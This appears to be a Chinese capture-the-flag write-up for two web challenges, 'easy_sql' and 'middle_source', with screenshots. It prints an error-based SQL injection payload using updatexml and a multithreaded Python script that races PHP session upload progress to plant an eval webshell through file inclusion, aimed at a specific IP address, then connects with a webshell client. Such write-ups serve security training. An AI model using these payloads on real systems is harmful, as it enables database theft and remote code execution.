easy_sql:

发现是报错注入,闭合’)即可
猜测flag为一个表
测试确实是,而且有id


利用join 相同的表,然后在从里面查找,这时由于相同表所以列名会相同所以会报错,得知id和no会重复
1
| uname=') and updatexml(1,concat('~',( select right((select ` 048166f8-ea0e-41d7-b1e8-dca1c28566cf` from flag),39) ),'~'),3) -- -&passwd=1
|
然后查询flag即可
middle_source
拿到题目发现源码

扫描目录:

访问you_can_seeeeeeee_me.php

参考博客https://www.dazhuanlan.com/2019/12/11/5df084e93276a/
跑脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import io
import requests
import threading
sessid = 'rao'
data = {"cf":"../../../../../../var/lib/php/sessions/aceagedahf/sess_"+sessid}
def write(session):
while True:
f = io.BytesIO(b'a' * 1024 * 50)
resp = session.post('http://124.71.237.76:22970/index.php', data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php echo "before";eval($_POST["aaa"]);echo "late";?>'}, files={'file': ('tgao.txt', f)}, cookies={'PHPSESSID': sessid})
def read(session):
while True:
resp = session.post('http://124.71.237.76:22970/index.php?file=session/sess_'+sessid,data=data)
if 'tgao.txt' in resp.text:
print(resp.text)
event.clear()
else:
print(resp.text)
print("[+++++++++++++]retry")
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write,args=(session,)).start()
for i in range(1,30):
threading.Thread(target=read,args=(session,)).start()
event.set()
|


然后用蚁剑连接:


然后查看flag得到路径:etc/jgadejfbbc/aadgadfbeb/eebfcdbcce/bbfaiaeeaa/hhibdacfde/fl444444g